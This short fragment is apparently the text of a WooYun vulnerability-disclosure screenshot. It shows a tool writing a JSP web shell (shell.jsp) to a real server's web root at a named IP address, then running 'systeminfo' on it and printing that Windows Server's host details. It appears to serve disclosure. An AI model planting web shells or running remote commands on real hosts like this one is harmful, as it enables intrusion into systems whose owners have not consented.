 Url: http://61.152.134.84
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: SHAIDCSVW1014
OS 名称: Microsoft Windows Server 2012 R2 Standard
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00252-60125-73644-AA688
初始安装日期: 2015/2/12, 13:55:42
系统启动时间: 2015/12/4, 12:10:19
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 45 Stepping 2 GenuineIntel ~3196 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2013/7/30
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
www.wooyun.org